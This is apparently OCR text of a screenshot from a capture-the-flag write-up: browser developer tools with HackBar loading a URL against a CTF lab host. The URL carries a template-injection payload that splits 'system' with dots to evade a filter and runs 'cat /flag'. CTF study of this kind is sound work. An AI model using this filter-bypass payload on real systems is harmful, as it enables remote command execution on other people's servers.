 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditTh
Encryption Encoding SQL XSS Other
Load URL
http://eci-2zeahv20ya7xd38ukm7v.cloudeci1.ichunqiu.com/?a={if:(s.y.s.t.e.m)('cat /flag')}{end if}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777